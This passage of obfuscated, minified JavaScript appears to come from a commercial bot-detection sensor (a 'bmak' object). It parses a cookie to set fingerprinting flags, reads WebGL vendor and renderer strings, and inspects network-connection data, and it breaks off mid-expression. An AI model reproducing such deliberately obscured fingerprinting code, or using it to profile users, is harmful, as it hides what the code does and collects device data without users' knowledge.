Z4()[B2(Ql)],Kh([],[][[]]))?Z4()[B2(Lz)](q4,GB(kK),mJF,hE):Z4()[B2(rL)](jz,xb,hI,Wd));if(Iqr[WA()[fd(kK)](W3,xh,Qb)])cqr=Iqr[MG(Iqr[WA()[fd(kK)](Yb,xh,Qb)],CP)];}if(cqr[Q1(typeof Zd()[kL(j1)],Kh('',[][[]]))?Zd()[kL(pE)](hl,AX,lm):Zd()[kL(Fs)](Fs,qDF,I1)]){var g5r=cqr[Zd()[kL(pE)](hl,AX,nE)];var BgF=g5r[Z4()[B2(m3)](XN,vg,Vb,IL)](Q1(typeof WA()[fd(lFF)],Kh('',[][[]]))?WA()[fd(sX)](RC,Eg,mfF):WA()[fd(s4)](Ck,I3,vK));if(sl(BgF[WA()[fd(kK)].apply(null,[MW,xh,Qb])],Fs))T0F=g5r[Q1(typeof Z4()[B2(xM)],'undefined')?Z4()[B2(m3)](XN,Hm,Vb,xX):Z4()[B2(rL)].apply(null,[pk,BX,QqF,GB(GB({}))])](WA()[fd(sX)].apply(null,[WC,Eg,mfF]))[Zd()[kL(sK)](bRF,gh,GB(GB(CP)))](Pm(Fs))[kK];if(T0F&&ZA(xFF(T0F[WA()[fd(kK)].apply(null,[GB(GB(kK)),xh,Qb])],s4),tl[NL])){var lJr=bZF(tr,[T0F]);if(H7(lJr[WA()[fd(kK)](GB(GB(CP)),xh,Qb)],NL)){OV[WA()[fd(sB)].apply(null,[hK,mS,LM])].bmak[Z4()[B2(hz)].apply(null,[NtF,w0,HE,GB(kK)])]._setFsp(ZA(lJr[WA()[fd(WC)](hG,UW,xs)](kK),WA()[fd(x8)](GB(CP),Vm,qb)));OV[WA()[fd(sB)](KE,mS,LM)].bmak[Z4()[B2(hz)](NtF,Gk,HE,Ij)]._setBm(ZA(lJr[WA()[fd(WC)].call(null,bB,UW,xs)](CP),WA()[fd(x8)](qE,Vm,qb)));OV[WA()[fd(sB)](sK,mS,LM)].bmak[Z4()[B2(hz)](NtF,GB([]),HE,W3)]._setIpr(ZA(lJr[WA()[fd(WC)].apply(null,[d8,UW,xs])](NL),WA()[fd(x8)](Wd,Vm,qb)));OV[WA()[fd(sB)](Gl,mS,LM)].bmak[ZA(typeof Z4()[B2(bs)],'undefined')?Z4()[B2(rL)](lRF,Wc,V9F,nE):Z4()[B2(hz)](NtF,GB(GB([])),HE,Wc)]._setAkid(ZA(lJr[WA()[fd(WC)](jFF,UW,xs)](Fs),ZA(typeof WA()[fd(xS)],'undefined')?WA()[fd(s4)](pp,BnF,Pp):WA()[fd(x8)](pz,Vm,qb)));if(H7(lJr[WA()[fd(kK)](GB(GB([])),xh,Qb)],rL)){OV[WA()[fd(sB)].apply(null,[w0,mS,LM])].bmak[Z4()[B2(hz)](NtF,GB(GB([])),HE,WC)]._enableBiometricEvent(ZA(lJr[WA()[fd(WC)].call(null,fS,UW,xs)](rL),WA()[fd(x8)](tk,Vm,qb)));}if(H7(lJr[WA()[fd(kK)].call(null,v6,xh,Qb)],Ij)){OV[WA()[fd(sB)](Vb,mS,LM)].bmak[Z4()[B2(hz)](NtF,RC,HE,m3)]._enableBiometricResearch(ZA(lJr[WA()[fd(WC)](GB(GB({})),UW,xs)](Ij),WA()[fd(x8)](pz,Vm,qb)));}OV[WA()[fd(sB)](JP,mS,LM)].bmak[Z4()[B2(hz)].apply(null,[NtF,GB(GB(CP)),HE,UW])]._fetchParams(GB(GB(TD)));OV[WA()[fd(sB)](z0,mS,LM)].bmak[Z4()[B2(hz)].call(null,NtF,tE,HE,jFF)]._setAu(g5r);}}}}try{var N5r=P6.length;var L9r=GB(GB(pt));if(GB(AZr)){try{pTF=Kh(pTF,ZA(typeof WA()[fd(ng)],'undefined')?WA()[fd(s4)](CP,vg,f8):WA()[fd(R3)](W3,KnF,U1));var WFr=OV[ZA(typeof WA()[fd(Z0)],Kh([],[][[]]))?WA()[fd(s4)](DO,mS,lM):WA()[fd(Gk)](f0,Cb,NrF)][ZA(typeof Zd()[kL(MJF)],Kh('',[][[]]))?Zd()[kL(Fs)].call(null,DO,Rb,Yp):Zd()[kL(Z0)].apply(null,[pz,DUF,tk])](Lg()[hO(MW)](wp,v6,GB(kK),Fz,Fs,f0));if(Q1(WFr[Q1(typeof Zd()[kL(Pk)],'undefined')?Zd()[kL(cs)].call(null,ZN,QtF,GB({})):Zd()[kL(Fs)].call(null,km,qX,I1)],undefined)){pTF=Kh(pTF,Z4()[B2(cUF)](f7,JX,kX,GB(CP)));sCF=OV[Z4()[B2(bg)](jr,rL,v6,vE)][Q1(typeof Zd()[kL(kv)],Kh([],[][[]]))?Zd()[kL(P0)](lk,WqF,JX):Zd()[kL(Fs)](RnF,LqF,W3)](Jm(sCF,tl[vE]));}else{pTF=Kh(pTF,WA()[fd(zX)](f3,vDF,dG));sCF=OV[Z4()[B2(bg)](jr,MW,v6,f3)][Zd()[kL(P0)].apply(null,[lk,WqF,GB(GB(CP))])](Jm(sCF,tl[PO]));}}catch(wUr){P6.splice(MG(N5r,CP),Infinity,Fk);pTF=Kh(pTF,Vz()[jS(I1)].apply(null,[CP,PO,AG,SB]));sCF=OV[Z4()[B2(bg)](jr,kK,v6,UW)][Zd()[kL(P0)].apply(null,[lk,WqF,Gl])](Jm(sCF,tl[PO]));}AZr=GB(GB([]));}cmF(GB(GB([])));var EHr=mnF();Krr();nmF=MG(mnF(),EHr);OV[Zd()[kL(fDF)].apply(null,[Gs,F5F,xX])](function(){vgF=CP;},Uc);}catch(svF){P6.splice(MG(N5r,CP),Infinity,Fk);}}P6.pop();}break;}};var cHr=function(){return BW.apply(this,[cD,arguments]);};var gDF=function(Rqr){return OV["unescape"](OV["encodeURIComponent"](Rqr));};var AQ=function(NUr,ZFr){return NUr<ZFr;};var C6=function(LJr,EGF){return LJr==EGF;};var z3=function(FUr,Afr){return FUr<<Afr;};var nM=function(k5r,nbF){return k5r in nbF;};var jG=function(TvF,sYr){return TvF&sYr;};var J2F=function YbF(MDr,WYr){'use strict';var xDr=YbF;switch(MDr){case Fr:{var bJr=WYr[pt];P6.push(wl);var VvF;return VvF=OV[Zd()[kL(JP)](Fz,Ih,GB(GB(CP)))][Zd()[kL(Bc)](bB,Is,GB(GB([])))](OV[Zd()[kL(gQ)].apply(null,[UP,Z6,BQ])][Lg()[hO(sB)].apply(null,[I0,R8,f0,nl,tL,GB(GB(CP))])],bJr),P6.pop(),VvF;}break;case AF:{P6.push(mX);var r9r=function(bJr){return YbF.apply(this,[Fr,arguments]);};var IHr=[Zd()[kL(bB)].call(null,U7,s3,vE),Q1(typeof WA()[fd(cs)],Kh('',[][[]]))?WA()[fd(ZI)].apply(null,[RS,qS,cC]):WA()[fd(s4)].call(null,GB(GB(CP)),Q3,FA)];var WJr=IHr[Z4()[B2(cZF)].call(null,vtF,vK,K3,m3)](function(C5r){P6.push(E3);var kwF=r9r(C5r);if(GB(GB(kwF))&&GB(GB(kwF[Q1(typeof Z4()[B2(hG)],'undefined')?Z4()[B2(lm)](WG,z0,Z0,KE):Z4()[B2(rL)].call(null,tL,Gh,jnF,J8)]))&&GB(GB(kwF[Z4()[B2(lm)](WG,ZN,Z0,tk)][WA()[fd(vg)](sB,Ck,LI)]))){kwF=kwF[Z4()[B2(lm)].call(null,WG,Ck,Z0,r3)][WA()[fd(vg)](GB(GB(CP)),Ck,LI)]();var kZr=Kh(ZA(kwF[Z4()[B2(bs)].call(null,Sw,GB(CP),WI,tk)](Z4()[B2(XO)].apply(null,[cW,Wd,bg,Gl])),Pm(CP)),z3(OV[WA()[fd(srF)](MI,kE,qh)](H7(kwF[Z4()[B2(bs)].call(null,Sw,qQ,WI,JP)](Z4()[B2(mM)](N4,IL,M0,DS)),Pm(CP))),CP));var V5r;return P6.pop(),V5r=kZr,V5r;}else{var vYr;return vYr=Zd()[kL(BQ)](AN,j7,Dk),P6.pop(),vYr;}P6.pop();});var Ifr;return Ifr=WJr[Q1(typeof Jg()[VG(lk)],'undefined')?Jg()[VG(rL)](jM,GB(GB({})),Gk,Fs,HE,wO):Jg()[VG(Fs)].call(null,qz,GB(GB(kK)),NL,SI,Wc,SnF)](Z4()[B2(WC)](HC,JP,vE,vg)),P6.pop(),Ifr;}break;case cn:{P6.push(kJF);throw new (OV[WA()[fd(UW)](dp,bc,MnF)])(WA()[fd(XS)](YX,Up,Ym));}break;case T:{var vbF=WYr[pt];var YwF=WYr[TD];P6.push(stF);if(C6(YwF,null)||H7(YwF,vbF[WA()[fd(kK)](r3,xh,Em)]))YwF=vbF[WA()[fd(kK)].apply(null,[kK,xh,Em])];for(var kqr=kK,LwF=new (OV[WA()[fd(g1)].apply(null,[Dk,m2,VA])])(YwF);AQ(kqr,YwF);kqr++)LwF[kqr]=vbF[kqr];var RFr;return P6.pop(),RFr=LwF,RFr;}break;case GF:{var PwF=WYr[pt];var mFr=WYr[TD];P6.push(rG);var Grr=C6(null,PwF)?null:wS(ZA(typeof WA()[fd(qE)],Kh('',[][[]]))?WA()[fd(s4)].call(null,GB(GB({})),hg,SM):WA()[fd(lm)].call(null,U7,qG,K2),typeof OV[Q1(typeof Z4()[B2(NA)],'undefined')?Z4()[B2(HE)](lS,S8,Lp,gQ):Z4()[B2(rL)].call(null,WDF,j1,QX,JX)])&&PwF[OV[Z4()[B2(HE)].apply(null,[lS,R8,Lp,Ck])][Vz()[jS(JP)](Ck,NL,OI,mM)]]||PwF[Z4()[B2(f0)](CL,GB(GB(CP)),kp,GB(GB({})))];if(wS(null,Grr)){var vDr,dUr,ZUr,bYr,IbF=[],B9r=GB(kK),hYr=GB(CP);try{var cbF=P6.length;var Ptr=GB(TD);if(ZUr=(Grr=Grr.call(PwF))[Z4()[B2(sd)](KX,KE,Gh,Wc)],ZA(kK,mFr)){if(Q1(OV[Zd()[kL(JP)](Fz,LQ,WC)](Grr),Grr)){Ptr=GB(GB(TD));return;}B9r=GB(CP);}else for(;GB(B9r=(vDr=ZUr.call(Grr))[Vz()[jS(Gk)](Fs,tL,NDF,X2)])&&(IbF[ZA(typeof Zd()[kL(XO)],'undefined')?Zd()[kL(Fs)](Ml,EI,GB([])):Zd()[kL(kK)].call(null,NL,GFF,gQ)](vDr[ZA(typeof WA()[fd(XO)],'undefined')?WA()[fd(s4)].apply(null,[m3,PYF,DO]):WA()[fd(HE)](DO,IG,Sw)]),Q1(IbF[WA()[fd(kK)](NL,xh,v3)],mFr));B9r=GB(kK));}catch(tYr){hYr=GB(tl[NL]),dUr=tYr;}finally{P6.splice(MG(cbF,CP),Infinity,rG);try{var fYr=P6.length;var Sfr=GB([]);if(GB(B9r)&&wS(null,Grr[Z4()[B2(mM)].call(null,hL,j1,M0,xX)])&&(bYr=Grr[Z4()[B2(mM)](hL,w0,M0,U7)](),Q1(OV[Zd()[kL(JP)].call(null,Fz,LQ,sB)](bYr),bYr))){Sfr=GB(GB([]));return;}}finally{P6.splice(MG(fYr,CP),Infinity,rG);if(Sfr){P6.pop();}if(hYr)throw dUr;}if(Ptr){P6.pop();}}var S9r;return P6.pop(),S9r=IbF,S9r;}P6.pop();}break;case FZ:{var Y9r=WYr[pt];P6.push(CYF);if(OV[WA()[fd(g1)](RS,m2,XC)][Q1(typeof Zd()[kL(vg)],'undefined')?Zd()[kL(CM)](g1,RYF,GB({})):Zd()[kL(Fs)].call(null,VDF,TE,GB(GB([])))](Y9r)){var lZr;return P6.pop(),lZr=Y9r,lZr;}P6.pop();}break;case px:{var MxF=WYr[pt];return MxF;}break;case fU:{P6.push(cFF);if(GB(nM(Zd()[kL(Yg)](cc,LC,CP),OV[ZA(typeof Zd()[kL(AN)],Kh([],[][[]]))?Zd()[kL(Fs)](jv,hp,v6):Zd()[kL(gQ)].call(null,UP,FQ,GB(GB(CP)))]))){var OHr;return P6.pop(),OHr=null,OHr;}var TUr=OV[Zd()[kL(gQ)](UP,FQ,rE)][ZA(typeof Zd()[kL(BJF)],'undefined')?Zd()[kL(Fs)](wnF,hnF,r3):Zd()[kL(Yg)](cc,LC,GB(CP))];var lrr=TUr[WA()[fd(bYF)](tE,cs,I3)];var f9r=TUr[WA()[fd(gg)](HE,O8,GC)];var Zqr=TUr[ZA(typeof WA()[fd(v6)],Kh('',[][[]]))?WA()[fd(s4)](TS,NUF,O8):WA()[fd(R8)](GB(CP),O1,K1)];var dGF;return dGF=[lrr,ZA(f9r,kK)?kK:H7(f9r,kK)?Pm(CP):Pm(tl[s4]),Zqr||(ZA(typeof Z4()[B2(k8)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[hI,ZN,WI,GB({})]):Z4()[B2(RqF)](tJF,R8,BX,I1))],P6.pop(),dGF;}break;case pT:{P6.push(TxF);var ZYr={};var Mtr={};try{var AbF=P6.length;var UwF=GB(TD);var Lrr=new (OV[WA()[fd(tHF)].apply(null,[Kk,kJF,Jk])])(kK,kK)[Z4()[B2(L3)](Vk,CP,EG,Yb)](Z4()[B2(vO)](nz,vg,vG,x8));var Eqr=Lrr[Lg()[hO(MI)](XfF,Xz,f3,Tk,Gk,sK)](ZA(typeof Jg()[VG(S8)],'undefined')?Jg()[VG(Fs)].apply(null,[cp,dS,hK,GqF,vE,xfF]):Jg()[VG(lk)].apply(null,[Dm,w0,vK,JX,rE,T8]));var pvF=Lrr[WA()[fd(bs)](vE,K8,ORF)](Eqr[Zd()[kL(Mp)].call(null,dg,H4,v6)]);var M5r=Lrr[WA()[fd(bs)](Vb,K8,ORF)](Eqr[Jg()[VG(S8)].call(null,dX,Hm,AM,pz,TS,cI)]);ZYr=E0(SU,[Q1(typeof WA()[fd(f0)],'undefined')?WA()[fd(EG)].apply(null,[vK,fDF,X7]):WA()[fd(s4)].apply(null,[ZN,hS,EYF]),pvF,ZA(typeof Z4()[B2(EG)],Kh([],[][[]]))?Z4()[B2(rL)](fDF,JP,zS,S8):Z4()[B2(SqF)](L0,BQ,qQ,BX),M5r]);var XHr=new (OV[WA()[fd(tHF)](UP,kJF,Jk)])(kK,kK)[Z4()[B2(L3)].apply(null,[Vk,S8,EG,Ij])](Z4()[B2(vG)](j4,hK,D9F,r3));var N9r=XHr[Lg()[hO(MI)](XfF,nE,hK,Tk,Gk,WC)](Jg()[VG(lk)].apply(null,[Dm,GB(GB([])),dp,JX,HE,T8]));var BUr=XHr[WA()[fd(bs)](x8,K8,ORF)](N9r[Zd()[kL(Mp)](dg,H4,lk)]);var Otr=XHr[WA()[fd(bs)](mM,K8,ORF)](N9r[Jg()[VG(S8)](dX,GB(GB({})),pp,pz,v6,cI)]);Mtr=E0(SU,[WA()[fd(nS)].apply(null,[lm,RX,p8]),BUr,WA()[fd(VfF)](BX,L3,FE),Otr]);}finally{P6.splice(MG(AbF,CP),Infinity,TxF);var hHr;return hHr=E0(SU,[ZA(typeof Z4()[B2(xO)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[Sp,CP,AO,Hm]):Z4()[B2(EG)](SrF,PO,PE,R8),ZYr[WA()[fd(EG)](GB(GB({})),fDF,X7)]||null,Zd()[kL(KO)](v0,Fm,Xz),ZYr[Z4()[B2(SqF)].call(null,L0,rE,qQ,GB(GB({})))]||null,WA()[fd(cZF)](n3,vrF,A9F),Mtr[WA()[fd(nS)].call(null,GB(GB([])),RX,p8)]||null,Zd()[kL(T3)](K3,nC,DE),Mtr[WA()[fd(VfF)](AM,L3,FE)]||null]),P6.pop(),hHr;}P6.pop();}break;case L5:{var PZr=WYr[pt];P6.push(W8);if(ZA([ZA(typeof Lg()[hO(WC)],'undefined')?Lg()[hO(CP)](bs,sB,vg,IL,UfF,YX):Lg()[hO(S8)](hb,Gl,qE,Il,rL,UP),Jg()[VG(NA)](ZN,GB([]),tE,Ck,j1,F0),WA()[fd(vG)].apply(null,[BQ,zs,DtF])][ZA(typeof Z4()[B2(IX)],Kh('',[][[]]))?Z4()[B2(rL)](MS,CP,rE,Ab):Z4()[B2(bs)].apply(null,[mO,x8,WI,qQ])](PZr[Q1(typeof Vz()[jS(I1)],Kh([],[][[]]))?Vz()[jS(JX)](Ij,pp,nz,Vj):Vz()[jS(tL)].call(null,QtF,MI,K0,Zz)][ZA(typeof Zd()[kL(qQ)],Kh('',[][[]]))?Zd()[kL(Fs)](j9F,fRF,lm):Zd()[kL(xh)].apply(null,[Mp,Ch,hG])]),Pm(CP))){P6.pop();return;}OV[Z4()[B2(Gz)].apply(null,[gp,dS,FRF,BX])](function(){var Wfr=GB(TD);P6.push(lFF);try{var T5r=P6.length;var pqr=GB([]);if(GB(Wfr)&&PZr[Vz()[jS(JX)](Ij,pz,xS,Vj)]&&(PZr[Vz()[jS(JX)](Ij,r3,xS,Vj)][ZA(typeof Z4()[B2(k8)],Kh('',[][[]]))?Z4()[B2(rL)](rE,sK,UfF,DS):Z4()[B2(SI)](QtF,hK,Gs,pp)](Q1(typeof Zd()[kL(lg)],Kh('',[][[]]))?Zd()[kL(XS)](c0,RG,wM):Zd()[kL(Fs)](k9F,Sw,GB(GB(kK))))||PZr[Vz()[jS(JX)].call(null,Ij,DS,xS,Vj)][Z4()[B2(SI)](QtF,RS,Gs,NA)](Z4()[B2(Fz)](pG,xb,Gg,KE)))){Wfr=GB(GB({}));}}catch(KHr){P6.splice(MG(T5r,CP),Infinity,lFF);PZr[ZA(typeof Vz()[jS(pp)],'undefined')?Vz()[jS(tL)].apply(null,[Bc,TS,Ib,OI]):Vz()[jS(JX)].call(null,Ij,xb,xS,Vj)][ZA(typeof WA()[fd(cz)],Kh('',[][[]]))?WA()[fd(s4)](j1,zg,xj):WA()[fd(Zz)].apply(null,[sK,lFF,Ib])](new (OV[Z4()[B2(Fk)].call(null,j2,f0,kK,GB({}))])(WA()[fd(EUF)](bg,SqF,mX),E0(SU,[Zd()[kL(SI)](E5F,rk,fS),GB(GB(TD)),Zd()[kL(cZF)](IL,CO,Wd),GB({}),WA()[fd(R0)].apply(null,[rE,Dk,Mm]),GB(GB([]))])));}if(GB(Wfr)&&ZA(PZr[Z4()[B2(ES)].apply(null,[F1,jFF,P3,DS])],ZA(typeof Z4()[B2(z5F)],'undefined')?Z4()[B2(rL)].apply(null,[Vl,x8,EM,rE]):Z4()[B2(hJF)](nG,GB([]),Gl,MW))){Wfr=GB(pt);}if(Wfr){PZr[Vz()[jS(JX)](Ij,k8,xS,Vj)][Q1(typeof WA()[fd(GV)],Kh([],[][[]]))?WA()[fd(Zz)](vg,lFF,Ib):WA()[fd(s4)](UP,xYF,l3)](new (OV[Z4()[B2(Fk)](j2,NA,kK,ZN)])(Z4()[B2(sp)](d9F,BX,ck,x8),E0(SU,[Zd()[kL(SI)](E5F,rk,fS),GB(pt),Zd()[kL(cZF)].apply(null,[IL,CO,Fs]),GB(GB(pt)),WA()[fd(R0)](MW,Dk,Mm),GB(pt)])));}P6.pop();},tl[NL]);P6.pop();}break;case D:{P6.push(nnF);OV[ZA(typeof WA()[fd(fS)],'undefined')?WA()[fd(s4)](ZN,UO,Ip):WA()[fd(Gk)](sK,Cb,d1)][Jg()[VG(m3)](RX,sd,MW,ZN,Wd,X0)](Z4()[B2(gm)](Mg,GV,W3,GB(GB(kK))),function(PZr){return YbF.apply(this,[L5,arguments]);});P6.pop();}break;case bx:{P6.push(FHF);throw new (OV[WA()[fd(UW)](GV,bc,dA)])(WA()[fd(XS)](WC,Up,Gq));}break;}};var T3F=function zGF(JwF,X9r){'use strict';var frr=zGF;switch(JwF){case pT:{var VzF=X9r[pt];P6.push(qS);var CDr;return CDr=E0(SU,[Z4()[B2(gQ)](gE,f3,Z8,Eg),VzF]),P6.pop(),CDr;}break;case qT:{return this;}break;case qU:{return this;}break;case lF:{P6.push(n5F);var BbF;return BbF=Z4()[B2(bB)](Kz,S8,N3,Wd),P6.pop(),BbF;}break;case jn:{var mcF=X9r[pt];P6.push(EZF);var b9r=OV[Zd()[kL(JP)](Fz,v7,ZN)](mcF);var zUr=[];for(var htr in b9r)zUr[Zd()[kL(kK)](NL,QS,AM)](htr);zUr[Zd()[kL(PO)](Pp,FA,BQ)]();var xqr;return xqr=function p5r(){P6.push(NI);for(;zUr[WA()[fd(kK)].apply(null,[GB(kK),xh,W8])];){var HDr=zUr[Zd()[kL(R8)](k0,cw,GV)]();if(nM(HDr,b9r)){var E9r;return p5r[WA()[fd(HE)](Lp,IG,vc)]=HDr,p5r[Vz()[jS(Gk)](Fs,x8,lp,X2)]=GB(CP),P6.pop(),E9r=p5r,E9r;}}p5r[Vz()[jS(Gk)](Fs,pp,lp,X2)]=GB(kK);var AHr;return P6.pop(),AHr=p5r,AHr;},P6.pop(),xqr;}break;case dU:{P6.push(xc);this[Vz()[jS(Gk)](Fs,xb,UO,X2)]=GB(kK);var RJr=this[Z4()[B2(d8)](x4,rE,pp,j1)][kK][Q1(typeof Z4()[B2(pE)],Kh([],[][[]]))?Z4()[B2(J8)](QA,fS,sg,sd):Z4()[B2(rL)].call(null,ks,JP,OJF,bB)];if(ZA(Z4()[B2(r3)].call(null,zW,Wd,Ub,MW),RJr[WA()[fd(R8)].apply(null,[xb,O1,pP])]))throw RJr[Jg()[VG(sB)].apply(null,[A0,s4,lk,NL,Wd,dfF])];var HZr;return HZr=this[Jg()[VG(bg)].call(null,vI,f3,jFF,Fs,pz,J3)],P6.pop(),HZr;}break;case Et:{var OMF=X9r[pt];P6.push(dfF);var SgF;return SgF=OMF&&C6(Lg()[hO(rL)](O0,Gk,z0,Wb,Ck,GB([])),typeof OV[Z4()[B2(HE)](pb,f0,Lp,GV)])&&ZA(OMF[Z4()[B2(JP)](hL,Gh,CM,f0)],OV[Z4()[B2(HE)].call(null,pb,UP,Lp,Gh)])&&Q1(OMF,OV[Z4()[B2(HE)](pb,UP,Lp,m3)][WA()[fd(JP)](S8,KO,DJF)])?WA()[fd(Xz)].apply(null,[ZN,j1,dfF]):typeof OMF,P6.pop(),SgF;}break;case YF:{var CsF=X9r[pt];return typeof CsF;}break;case cF:{var IlF=X9r[pt];var kkF=X9r[TD];var qhF=X9r[Xn];P6.push(Qk);IlF[kkF]=qhF[WA()[fd(HE)](Hm,IG,KnF)];P6.pop();}break;case ln:{var lkF=X9r[pt];var YzF=X9r[TD];var D8F=X9r[Xn];return lkF[YzF]=D8F;}break;case RD:{var nqr=X9r[pt];var wrr=X9r[TD];var WHr=X9r[Xn];P6.push(mG);try{var S5r=P6.length;var Bqr=GB(GB(pt));var wJr;return wJr=E0(SU,[WA()[fd(R8)](bg,O1,gK),Q1(typeof Zd()[kL(Fb)],Kh('',[][[]]))?Zd()[kL(Wd)](M0,V9F,gQ):Zd()[kL(Fs)](SG,Mc,fS),ZA(typeof Jg()[VG(nE)],Kh(Z4()[B2(WC)](gnF,GB(GB(CP)),vE,GB(GB({}))),[][[]]))?Jg()[VG(Fs)](D9F,GB(GB({})),GB([]),GV,mM,Jw):Jg()[VG(sB)].apply(null,[A0,Hm,YX,NL,rE,rp]),nqr.call(wrr,WHr)]),P6.pop(),wJr;}catch(EJr){P6.splice(MG(S5r,CP),Infinity,mG);var bHr;return bHr=E0(SU,[WA()[fd(R8)](j1,O1,gK),Z4()[B2(r3)](rm,YX,Ub,UW),Jg()[VG(sB)](A0,sK,GB(GB({})),NL,W3,rp),EJr]),P6.pop(),bHr;}P6.pop();}break;case QY:{return this;}break;}};var xFF=function(CwF,xGF){return CwF%xGF;};var OtF=function YYr(qbF,rfr){'use strict';var IDr=YYr;switch(qbF){case FZ:{var xhF=rfr[pt];P6.push(znF);var EvF;return EvF=E0(SU,[ZA(typeof Z4()[B2(hK)],'undefined')?Z4()[B2(rL)](T3,j1,Hm,DO):Z4()[B2(gQ)](A1,hG,Z8,GB(GB([]))),xhF]),P6.pop(),EvF;}break;case UF:{return this;}break;case RY:{return this;}break;case ln:{P6.push(QX);var CZr;return CZr=Q1(typeof Z4()[B2(BJF)],'undefined')?Z4()[B2(bB)](I5F,GB(GB(CP)),N3,pz):Z4()[B2(rL)](Qk,Vb,Kd,k8),P6.pop(),CZr;}break;case Bq:{var WzF=rfr[pt];P6.push(DRF);var OwF=OV[Zd()[kL(JP)].call(null,Fz,sh,kK)](WzF);var HwF=[];for(var Qtr in OwF)HwF[Zd()[kL(kK)](NL,HL,vg)](Qtr);HwF[Zd()[kL(PO)](Pp,G6,I1)]();var MJr;return MJr=function O9r(){P6.push(VnF);for(;HwF[WA()[fd(kK)](Lp,xh,T4)];){var XJr=HwF[Zd()[kL(R8)](k0,gh,v6)]();if(nM(XJr,OwF)){var QHr;return O9r[WA()[fd(HE)].apply(null,[m3,IG,SN])]=XJr,O9r[Vz()[jS(Gk)](Fs,wM,g2,X2)]=GB(IT[WA()[fd(d8)](bB,YX,AP)]()),P6.pop(),QHr=O9r,QHr;}}O9r[Vz()[jS(Gk)].call(null,Fs,jFF,g2,X2)]=GB(kK);var dtr;return P6.pop(),dtr=O9r,dtr;},P6.pop(),MJr;}break;case lF:{P6.push(jrF);this[Vz()[jS(Gk)](Fs,MI,r4,X2)]=GB(kK);var wqr=this[Q1(typeof Z4()[B2(zk)],'undefined')?Z4()[B2(d8)].call(null,x7,GB(CP),pp,hE):Z4()[B2(rL)].call(null,Fk,KE,n5F,n3)][tl[NL]][Z4()[B2(J8)](dK,GB(kK),sg,dS)];if(ZA(Z4()[B2(r3)](SF,Lp,Ub,DS),wqr[WA()[fd(R8)].apply(null,[Ab,O1,wh])]))throw wqr[Jg()[VG(sB)](A0,Eg,RS,NL,sd,d1)];var h5r;return h5r=this[ZA(typeof Jg()[VG(UW)],Kh(Z4()[B2(WC)](sY,GB(GB([])),vE,qQ),[][[]]))?Jg()[VG(Fs)](hE,f3,dp,ARF,KE,UxF):Jg()[VG(bg)](vI,GB(kK),TS,Fs,g1,CL)],P6.pop(),h5r;}break;case TD:{var YvF=rfr[pt];var YgF=rfr[TD];var qUr;P6.push(c8);var cGF;var FHr;var JDr;var VHr=Q1(typeof Vz()[jS(kK)],'undefined')?Vz()[jS(kK)](CP,dS,zI,wM):Vz()[jS(tL)](Sk,sB,F0,sB);var kbF=YvF[ZA(typeof Z4()[B2(Ij)],Kh([],[][[]]))?Z4()[B2(rL)](Hp,tk,qFF,UP):Z4()[B2(m3)].apply(null,[P9,x8,Vb,fS])](VHr);for(JDr=kK;AQ(JDr,kbF[WA()[fd(kK)](W3,xh,n9F)]);JDr++){qUr=xFF(jG(s2(YgF,Ck),tl[tL]),kbF[WA()[fd(kK)].apply(null,[r3,xh,n9F])]);YgF*=tl[rL];YgF&=tl[WC];YgF+=IT[WA()[fd(hG)].call(null,pz,jv,hDF)]();YgF&=tl[x8];cGF=xFF(jG(s2(YgF,Ck),tl[tL]),kbF[WA()[fd(kK)].apply(null,[GB({}),xh,n9F])]);YgF*=tl[rL];YgF&=tl[WC];YgF+=tl[Ij];YgF&=tl[x8];FHr=kbF[qUr];kbF[qUr]=kbF[cGF];kbF[cGF]=FHr;}var JZr;return JZr=kbF[Jg()[VG(rL)].call(null,jM,hK,Yb,Fs,DE,dYF)](VHr),P6.pop(),JZr;}break;case UZ:{var j5r=rfr[pt];P6.push(Hz);if(Q1(typeof j5r,Lg()[hO(NL)].apply(null,[LqF,rL,GB(GB([])),j5F,Ij,rL]))){var EwF;return EwF=Z4()[B2(WC)].call(null,Pz,Wd,vE,v6),P6.pop(),EwF;}var LYr;return LYr=j5r[WA()[fd(jFF)].call(null,sB,DS,Im)](new (OV[Z4()[B2(DS)](UM,fS,dc,kN)])(Z4()[B2(BX)].call(null,ltF,Eg,Hm,qQ),Zd()[kL(tk)].apply(null,[cs,pO,tk])),Z4()[B2(Yb)].apply(null,[p8,WC,m2,Vb]))[ZA(typeof WA()[fd(vE)],'undefined')?WA()[fd(s4)](DE,Cv,zs):WA()[fd(jFF)].apply(null,[MW,DS,Im])](new (OV[ZA(typeof Z4()[B2(tE)],Kh([],[][[]]))?Z4()[B2(rL)].apply(null,[hl,hK,RX,NB]):Z4()[B2(DS)](UM,gQ,dc,MI)])(Lg()[hO(bg)](Fm,g1,GB({}),IX,Fs,GB(GB([]))),Zd()[kL(tk)](cs,pO,Lp)),Z4()[B2(GV)].apply(null,[JG,j1,Y8,I1]))[ZA(typeof WA()[fd(DS)],Kh([],[][[]]))?WA()[fd(s4)].call(null,Yb,YE,PO):WA()[fd(jFF)](Wd,DS,Im)](new (OV[Z4()[B2(DS)](UM,qQ,dc,CP)])(WA()[fd(n3)](dS,RJF,Qp),Zd()[kL(tk)](cs,pO,jFF)),Zd()[kL(f0)].call(null,bYF,OT,pp))[WA()[fd(jFF)].call(null,g1,DS,Im)](new (OV[Z4()[B2(DS)](UM,sK,dc,qE)])(Zd()[kL(Gl)](vE,P2,BQ),Zd()[kL(tk)](cs,pO,WC)),Vz()[jS(dS)](s4,bB,Cg,IV))[WA()[fd(jFF)](NB,DS,Im)](new (OV[Z4()[B2(DS)](UM,g1,dc,rE)])(ZA(typeof WA()[fd(bg)],'undefined')?WA()[fd(s4)](dp,CDF,K0):WA()[fd(DS)](Ab,rL,dM),Q1(typeof Zd()[kL(kK)],'undefined')?Zd()[kL(tk)].apply(null,[cs,pO,NA]):Zd()[kL(Fs)](tL,Zm,pp)),Z4()[B2(z0)].apply(null,[JE,AM,I1,lm]))[WA()[fd(jFF)].apply(null,[tk,DS,Im])](new (OV[Z4()[B2(DS)](UM,wM,dc,NL)])(Zd()[kL(r3)](Fs,Gq,GB(GB([]))),Zd()[kL(tk)](cs,pO,sB)),Z4()[B2(BQ)](UC,I1,k0,RC))[WA()[fd(jFF)](d8,DS,Im)](new (OV[ZA(typeof 